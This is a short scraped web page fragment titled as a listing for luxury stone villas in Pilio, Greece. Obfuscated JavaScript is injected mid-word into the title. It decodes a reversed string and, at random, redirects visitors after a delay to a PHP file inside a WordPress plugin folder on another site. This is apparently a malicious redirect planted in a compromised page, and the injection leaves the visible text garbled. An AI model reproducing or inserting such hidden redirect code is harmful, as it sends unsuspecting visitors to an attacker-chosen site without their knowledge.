 Adamas Luxury S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tone Villas in Pilio Area, Magnesia, Thessaly